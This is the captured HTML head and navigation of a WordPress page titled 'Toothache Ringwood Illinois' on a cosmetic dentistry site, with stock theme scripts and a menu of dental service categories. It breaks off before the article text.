

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://yoursmileheadquarters.com/toothache-ringwood-illinois/
body_size: 23570
content:
		<!doctype html>
		<html lang="en-US">
		
<head>

			<meta charset="UTF-8"/>
		<meta name="viewport" content="width=device-width, initial-scale=1">
		<link rel="profile" href="http://gmpg.org/xfn/11"/>
		
	<title>Toothache Ringwood Illinois &#8211; Your Smile Headquarters | Best Cosmetic Dentistry Illinois</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel="alternate" type="application/rss+xml" title="Your Smile Headquarters | Best Cosmetic Dentistry Illinois &raquo; Feed" href="https://yoursmileheadquarters.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Smile Headquarters | Best Cosmetic Dentistry Illinois &raquo; Comments Feed" href="https://yoursmileheadquarters.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Your Smile Headquarters | Best Cosmetic Dentistry Illinois &raquo; Toothache Ringwood Illinois Comments Feed" href="https://yoursmileheadquarters.com/toothache-ringwood-illinois/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/yoursmileheadquarters.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='colormag_style-css' href='https://yoursmileheadquarters.com/wp-content/themes/colormag/style.css?ver=1765814008' type='text/css' media='all' />
<style id='colormag_style-inline-css' type='text/css'>
@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:3b7999;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}@media screen and (min-width: 992px) {.cm-primary{width:70%;}}body{background-color:3b7999;background-position:;background-size:;background-attachment:;background-repeat:;}.cm-header .cm-menu-toggle svg,
			.cm-header .cm-menu-toggle svg{fill:#fff;}.cm-footer-bar-area .cm-footer-bar__2 a{color:#207daf;}:root{--top-grid-columns: 4;
			--main-grid-columns: 4;
			--bottom-grid-columns: 2;
			}.cm-footer-builder .cm-footer-bottom-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-main-row .cm-footer-col{flex-direction: column;}.cm-footer-builder .cm-footer-top-row .cm-footer-col{flex-direction: column;} :root{--colormag-color-1: #eaf3fb;--colormag-color-2: #bfdcf3;--colormag-color-3: #94c4eb;--colormag-color-4: #6aace2;--colormag-color-5: #257bc1;--colormag-color-6: #1d6096;--colormag-color-7: #15446b;--colormag-color-8: #0c2941;--colormag-color-9: #040e16;}
</style>
<link rel='stylesheet' id='font-awesome-all-css' href='https://yoursmileheadquarters.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<link rel='stylesheet' id='font-awesome-4-css' href='https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/library/font-awesome/css/v4-shims.min.css?ver=4.7.0' type='text/css' media='all' />
<link rel='stylesheet' id='colormag-font-awesome-6-css' href='https://yoursmileheadquarters.com/wp-content/themes/colormag/inc/customizer/customind/assets/fontawesome/v6/css/all.min.css?ver=6.2.4' type='text/css' media='all' />
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<!--[if lte IE 8]>
<script type="text/javascript" src="https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/js/html5shiv.min.js?ver=4.0.20" id="html5-js"></script>
<![endif]-->
<link rel="https://api.w.org/" href="https://yoursmileheadquarters.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://yoursmileheadquarters.com/wp-json/wp/v2/posts/39319" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://yoursmileheadquarters.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
<link rel="canonical" href="https://yoursmileheadquarters.com/toothache-ringwood-illinois/" />
<link rel='shortlink' href='https://yoursmileheadquarters.com/?p=39319' />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://yoursmileheadquarters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursmileheadquarters.com%2Ftoothache-ringwood-illinois%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://yoursmileheadquarters.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fyoursmileheadquarters.com%2Ftoothache-ringwood-illinois%2F&#038;format=xml" />
<link rel="pingback" href="https://yoursmileheadquarters.com/xmlrpc.php"><meta name="generator" content="Elementor 3.33.4; features: additional_custom_breakpoints; settings: css_print_method-external, google_font-enabled, font_display-auto">
			<style>
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload),
				.e-con.e-parent:nth-of-type(n+4):not(.e-lazyloaded):not(.e-no-lazyload) * {
					background-image: none !important;
				}
				@media screen and (max-height: 1024px) {
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+3):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
				@media screen and (max-height: 640px) {
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload),
					.e-con.e-parent:nth-of-type(n+2):not(.e-lazyloaded):not(.e-no-lazyload) * {
						background-image: none !important;
					}
				}
			</style>
			<style class='wp-fonts-local' type='text/css'>
@font-face{font-family:"DM Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/dmsans/v15/rP2Hp2ywxg089UriCZOIHTWEBlw.woff2') format('woff2');}
@font-face{font-family:"Public Sans";font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/publicsans/v15/ijwOs5juQtsyLLR5jN4cxBEoRDf44uE.woff2') format('woff2');}
@font-face{font-family:Roboto;font-style:normal;font-weight:100 900;font-display:fallback;src:url('https://fonts.gstatic.com/s/roboto/v30/KFOjCnqEu92Fr1Mu51TjASc6CsE.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:400;font-display:fallback;src:url('https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Regular.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:700;font-display:fallback;src:url('https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-Bold.woff2') format('woff2');}
@font-face{font-family:"IBM Plex Serif";font-style:normal;font-weight:600;font-display:fallback;src:url('https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/fonts/IBMPlexSerif-SemiBold.woff2') format('woff2');}
@font-face{font-family:Inter;font-style:normal;font-weight:400;font-display:fallback;src:url('https://yoursmileheadquarters.com/wp-content/themes/colormag/assets/fonts/Inter-Regular.woff2') format('woff2');}
</style>
<link rel="icon" href="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/cropped-dentisticon-32x32.gif" sizes="32x32" />
<link rel="icon" href="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/cropped-dentisticon-192x192.gif" sizes="192x192" />
<link rel="apple-touch-icon" href="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/cropped-dentisticon-180x180.gif" />
<meta name="msapplication-TileImage" content="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/cropped-dentisticon-270x270.gif" />

</head>

<body class="wp-singular post-template-default single single-post postid-39319 single-format-standard wp-embed-responsive wp-theme-colormag cm-header-layout-1 adv-style-1  boxed cm-started-content elementor-default elementor-kit-35400">




		<div id="page" class="hfeed site">
				<a class="skip-link screen-reader-text" href="#main">Skip to content</a>
		

			<header id="cm-masthead" class="cm-header cm-layout-1 cm-layout-1-style-1 cm-full-width">
		
		
				<div class="cm-main-header">
		
		<div id="wp-custom-header" class="wp-custom-header"><div class="header-image-wrap"><img fetchpriority="high" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/dentistheader.jpg" class="header-image" width="1200" height="289" alt="Your Smile Headquarters | Best Cosmetic Dentistry Illinois"></div></div>
	<div id="cm-header-1" class="cm-header-1">
		<div class="cm-container">
			<div class="cm-row">

				<div class="cm-header-col-1">
										<div id="cm-site-branding" class="cm-site-branding">
							</div><!-- #cm-site-branding -->
	
				</div><!-- .cm-header-col-1 -->

				<div class="cm-header-col-2">
								</div><!-- .cm-header-col-2 -->

		</div>
	</div>
</div>
		
<div id="cm-header-2" class="cm-header-2">
	<nav id="cm-primary-nav" class="cm-primary-nav">
		<div class="cm-container">
			<div class="cm-row">
				
							
					<p class="cm-menu-toggle" aria-expanded="false">
						<svg class="cm-icon cm-icon--bars" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21 19H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Zm0-6H3a1 1 0 0 1 0-2h18a1 1 0 0 1 0 2Z"></path></svg>						<svg class="cm-icon cm-icon--x-mark" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="m13.4 12 8.3-8.3c.4-.4.4-1 0-1.4s-1-.4-1.4 0L12 10.6 3.7 2.3c-.4-.4-1-.4-1.4 0s-.4 1 0 1.4l8.3 8.3-8.3 8.3c-.4.4-.4 1 0 1.4.2.2.4.3.7.3s.5-.1.7-.3l8.3-8.3 8.3 8.3c.2.2.5.3.7.3s.5-.1.7-.3c.4-.4.4-1 0-1.4L13.4 12z"></path></svg>					</p>
					<div class="cm-menu-primary-container"><ul id="menu-menu-1" class="menu"><li id="menu-item-35540" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-35540"><a href="https://yoursmileheadquarters.com/">Home</a></li>
<li id="menu-item-40343" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40343"><a href="https://yoursmileheadquarters.com/category/cosmetic-dentistry/">Cosmetic Dentistry</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-40337" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40337"><a href="https://yoursmileheadquarters.com/category/best-cosmetic-dentist/">Best Cosmetic Dentist</a></li>
	<li id="menu-item-40342" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40342"><a href="https://yoursmileheadquarters.com/category/cosmetic-dentist-near-me/">Cosmetic Dentist Near Me</a></li>
	<li id="menu-item-40341" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40341"><a href="https://yoursmileheadquarters.com/category/cosmetic-dentist/">Cosmetic Dentist</a></li>
	<li id="menu-item-40335" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40335"><a href="https://yoursmileheadquarters.com/category/beautiful-smile/">Beautiful Smile</a></li>
	<li id="menu-item-40363" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40363"><a href="https://yoursmileheadquarters.com/category/perfect-smile/">Perfect Smile</a></li>
	<li id="menu-item-40370" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40370"><a href="https://yoursmileheadquarters.com/category/teeth-whitening/">Teeth Whitening</a></li>
	<li id="menu-item-40358" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40358"><a href="https://yoursmileheadquarters.com/category/invisalign/">Invisalign</a></li>
	<li id="menu-item-40359" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40359"><a href="https://yoursmileheadquarters.com/category/invisible-braces/">Invisible Braces</a></li>
	<li id="menu-item-40367" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40367"><a href="https://yoursmileheadquarters.com/category/smile-makeover/">Smile Makeover</a></li>
</ul>
</li>
<li id="menu-item-40347" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40347"><a href="https://yoursmileheadquarters.com/category/dental-veneers/">Dental Veneers</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-40333" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40333"><a href="https://yoursmileheadquarters.com/category/affordable-dental-veneers/">Affordable Dental Veneers</a></li>
	<li id="menu-item-40353" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40353"><a href="https://yoursmileheadquarters.com/category/free-veneer-consult/">Free Veneer Consult</a></li>
	<li id="menu-item-40376" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40376"><a href="https://yoursmileheadquarters.com/category/veneer-candidate/">Veneer Candidate</a></li>
	<li id="menu-item-40377" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40377"><a href="https://yoursmileheadquarters.com/category/veneer-treatment/">Veneer Treatment</a></li>
	<li id="menu-item-40378" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40378"><a href="https://yoursmileheadquarters.com/category/veneers/">Veneers</a></li>
	<li id="menu-item-40357" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40357"><a href="https://yoursmileheadquarters.com/category/insurance-and-veneers/">Insurance And Veneers</a></li>
	<li id="menu-item-40340" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40340"><a href="https://yoursmileheadquarters.com/category/complimentary-veneer-consult/">Complimentary Veneer Consult</a></li>
	<li id="menu-item-40336" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40336"><a href="https://yoursmileheadquarters.com/category/before-and-after-veneers/">Before And After Veneers</a></li>
	<li id="menu-item-40366" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40366"><a href="https://yoursmileheadquarters.com/category/should-i-get-veneers/">Should I Get Veneers</a></li>
	<li id="menu-item-40368" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40368"><a href="https://yoursmileheadquarters.com/category/straighter-smile-with-veneers/">Straighter Smile With Veneers</a></li>
</ul>
</li>
<li id="menu-item-40345" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40345"><a href="https://yoursmileheadquarters.com/category/dental-implants/">Dental Implants</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-40332" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40332"><a href="https://yoursmileheadquarters.com/category/affordable-dental-implants/">Affordable Dental Implants</a></li>
	<li id="menu-item-40346" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40346"><a href="https://yoursmileheadquarters.com/category/dental-implants-near-me/">Dental Implants Near Me</a></li>
</ul>
</li>
<li id="menu-item-40349" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-40349"><a href="https://yoursmileheadquarters.com/category/dentist-near-me/">Dentist Near Me</a><span role="button" tabindex="0" class="cm-submenu-toggle" onkeypress=""><svg class="cm-icon" xmlns="http://www.w3.org/2000/svg" xml:space="preserve" viewBox="0 0 24 24"><path d="M12 17.5c-.3 0-.5-.1-.7-.3l-9-9c-.4-.4-.4-1 0-1.4s1-.4 1.4 0l8.3 8.3 8.3-8.3c.4-.4 1-.4 1.4 0s.4 1 0 1.4l-9 9c-.2.2-.4.3-.7.3z"/></svg></span>
<ul class="sub-menu">
	<li id="menu-item-40348" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40348"><a href="https://yoursmileheadquarters.com/category/dentist/">Dentist</a></li>
	<li id="menu-item-40350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40350"><a href="https://yoursmileheadquarters.com/category/dentist-office/">Dentist Office</a></li>
	<li id="menu-item-40352" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40352"><a href="https://yoursmileheadquarters.com/category/family-dentist/">Family Dentist</a></li>
	<li id="menu-item-40354" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40354"><a href="https://yoursmileheadquarters.com/category/grinding-teeth/">Grinding Teeth</a></li>
	<li id="menu-item-40355" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40355"><a href="https://yoursmileheadquarters.com/category/gum-disease/">Gum Disease</a></li>
	<li id="menu-item-40351" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40351"><a href="https://yoursmileheadquarters.com/category/emergency-dentist/">Emergency Dentist</a></li>
	<li id="menu-item-40334" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40334"><a href="https://yoursmileheadquarters.com/category/affordable-dentures/">Affordable Dentures</a></li>
	<li id="menu-item-40338" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40338"><a href="https://yoursmileheadquarters.com/category/cavity/">Cavity</a></li>
	<li id="menu-item-40339" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40339"><a href="https://yoursmileheadquarters.com/category/chipped-tooth/">Chipped Tooth</a></li>
	<li id="menu-item-40344" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40344"><a href="https://yoursmileheadquarters.com/category/dental-hygienist/">Dental Hygienist</a></li>
	<li id="menu-item-40356" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40356"><a href="https://yoursmileheadquarters.com/category/gum-disease-treatment/">Gum Disease Treatment</a></li>
	<li id="menu-item-40360" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40360"><a href="https://yoursmileheadquarters.com/category/kids-dentist/">Kids Dentist</a></li>
	<li id="menu-item-40361" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40361"><a href="https://yoursmileheadquarters.com/category/oral-surgeon/">Oral Surgeon</a></li>
	<li id="menu-item-40362" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40362"><a href="https://yoursmileheadquarters.com/category/pediatric-dentist/">Pediatric Dentist</a></li>
	<li id="menu-item-40364" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40364"><a href="https://yoursmileheadquarters.com/category/root-canal/">Root Canal</a></li>
	<li id="menu-item-40365" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40365"><a href="https://yoursmileheadquarters.com/category/sensitive-teeth/">Sensitive Teeth</a></li>
	<li id="menu-item-40369" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40369"><a href="https://yoursmileheadquarters.com/category/teeth-cleaning/">Teeth Cleaning</a></li>
	<li id="menu-item-40371" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40371"><a href="https://yoursmileheadquarters.com/category/tooth-crown/">Tooth Crown</a></li>
	<li id="menu-item-40372" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40372"><a href="https://yoursmileheadquarters.com/category/tooth-extraction/">Tooth Extraction</a></li>
	<li id="menu-item-40373" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40373"><a href="https://yoursmileheadquarters.com/category/tooth-pain/">Tooth Pain</a></li>
	<li id="menu-item-40374" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-40374"><a href="https://yoursmileheadquarters.com/category/toothache/">Toothache</a></li>
	<li id="menu-item-40379" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40379"><a href="https://yoursmileheadquarters.com/category/walk-in-dentist/">Walk-in Dentist</a></li>
	<li id="menu-item-40380" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40380"><a href="https://yoursmileheadquarters.com/category/wisdom-teeth-removal/">Wisdom Teeth Removal</a></li>
	<li id="menu-item-40375" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-40375"><a href="https://yoursmileheadquarters.com/category/uncategorized/">Uncategorized</a></li>
</ul>
</li>
</ul></div>
			</div>
		</div>
	</nav>
</div>
			
				</div> <!-- /.cm-main-header -->
		
				</header><!-- #cm-masthead -->
		
		

	<div id="cm-content" class="cm-content">
		
		<div class="cm-container">
		
<div class="cm-row">
	
	<div id="cm-primary" class="cm-primary">
		<div class="cm-posts clearfix">

			
<article sdfdfds id="post-39319" class="post-39319 post type-post status-publish format-standard has-post-thumbnail hentry category-toothache">
	
				<div class="cm-featured-image">
				<img width="782" height="445" src="https://yoursmileheadquarters.com/wp-content/uploads/2021/03/z-giga-enjoying-every-minute-together-beautiful-260nw-237584389-gigapixel-scale-2_00x-782x445.jpg" class="attachment-colormag-featured-image size-colormag-featured-image wp-post-image" alt="" decoding="async" />			</div>

			
	<div class="cm-post-content">
		<div class="cm-entry-header-meta"><div class="cm-post-categories"><a href="https://yoursmileheadquarters.com/category/toothache/" rel="category tag">Toothache</a></div></div>	<header class="cm-entry-header">
				<h1 class="cm-entry-title">
			Toothache Ringwood Illinois		</h1>
			</header>
<div class="cm-below-entry-meta "><span class="cm-post-date"><a href="https://yoursmileheadquarters.com/toothache-ringwood-illinois/" title="1:47 am" rel="bookmark"><svg class="cm-icon cm-icon--calendar-fill" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M21.1 6.6v1.6c0 .6-.4 1-1 1H3.9c-.6 0-1-.4-1-1V6.6c0-1.5 1.3-2.8 2.8-2.8h1.7V3c0-.6.4-1 1-1s1 .4 1 1v.8h5.2V3c0-.6.4-1 1-1s1 .4 1 1v.8h1.7c1.5 0 2.8 1.3 2.8 2.8zm-1 4.6H3.9c-.6 0-1 .4-1 1v7c0 1.5 1.3 2.8 2.8 2.8h12.6c1.5 0 2.8-1.3 2.8-2.8v-7c0-.6-.4-1-1-1z"></path></svg> <time class="entry-date published updated" datetime="2021-03-05T01:47:17+00:00"></time></a></span>
		<span class="cm-author cm-vcard">
			<svg class="cm-icon cm-icon--user" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24"><path d="M7 7c0-2.8 2.2-5 5-5s5 2.2 5 5-2.2 5-5 5-5-2.2-5-5zm9 7H8c-2.8 0-5 2.2-5 5v2c0 .6.4 1 1 1h16c.6 0 1-.4 1-1v-2c0-2.8-2.2-5-5-5z"></path></svg>			<a class="url fn n"
			href="https://yoursmileheadquarters.com/author/scarlettlachman/"
